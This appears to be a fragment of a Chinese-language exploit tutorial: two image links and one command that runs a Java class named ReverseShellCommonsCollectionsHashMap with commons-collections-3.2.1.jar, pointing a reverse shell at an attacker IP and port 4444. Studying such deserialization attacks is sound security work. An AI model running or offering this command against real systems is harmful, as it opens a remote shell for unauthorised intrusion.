 java -cp .:commons-collections-3.2.1.jar ReverseShellCommonsCollectionsHashMap 192.168.1.192:4444(IP是攻击机ip,4444是要监听的端口)